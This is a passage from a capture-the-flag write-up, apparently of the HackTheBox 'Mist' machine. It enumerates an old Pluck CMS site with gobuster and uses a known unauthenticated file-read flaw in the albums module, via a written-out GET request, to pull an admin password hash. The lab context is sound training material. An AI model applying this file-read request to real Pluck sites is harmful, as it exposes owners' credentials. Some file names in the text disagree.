TL;DR
After finishing the Corporate writeup, I scheduled for this Mist writeup. Mist is likely also one of the most insane machine on HackTheBox, while it's targeting Windows system. The pwning process is super long, so I will keep the writeup as 'simple' as possible. I will only note down knowledge I think interesting while skipping uneccessary explaination.
LFI | Web Admin
Just like the Corporate machine, insane box tends to have only port 80 open, which is a simple web page with powered by pluck, and a URI /?file=mist automatically added:

We can login the CMS by clicking the admin button, but we don't own the credentials. It means we need to look up more information for further exploit.
Perform a directory enum first:
gobuster dir -u "http://10.10.11.17" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txtWe have some findings:

Under the /docs path, we are able to find some version information:

This could be quite an old version of the CMS Pluck running on a PHP server. After some study on the CVEs (including some serious RCE vulnerability), most of its vulnerability locates under the /data and /album path. When we try to visit the /data path, it redirected us back to the dafault page http://10.10.11.17/?file=mist. We will need to further enum these file paths to get some APIs, which aims to retrieve some useful data:

I then dived into the suspicious /data/module path which is introduced in the CVEs, and I found the RCE attack surface albums.admin.php locates at the /data/module/album path:

But before the RCE attack, we will need to login the Pluck CMS in advance. Therefore, we will need another LFI without authentication introduced on the Github, which is resulted by the albums_getimage.php shown in above image. According to the article, we can ustilize this vulnerability to read arbitrary files under the /data/settings/modules/albums path.
Upon previous enumeration, I did see the /data/settings path and I found the admin_backup.php through the browser, which potentially contains sensitive information:

Now we can try to leverage the LFI to read this file, by requesting the path as the article illustrates:
GET /data/modules/albums/albums_getimages.php?image=backup_admin.phpAnd we need to use Burpsuite to view the response text rather than viewing it as an image in the browser:

We retrieve this password hash. The Pluck CMS application lacks a proper password policy, which allows users to use poor passwords, increasing the chances of success in cracking the password hash. I first used Hashid to identify the hash type:

